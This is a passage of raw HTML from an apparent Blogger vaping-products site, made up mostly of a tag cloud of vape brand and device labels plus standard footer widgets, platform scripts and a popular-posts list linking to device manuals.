<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Kit'>VOOPOO Argus G3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d5288057115318007264\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
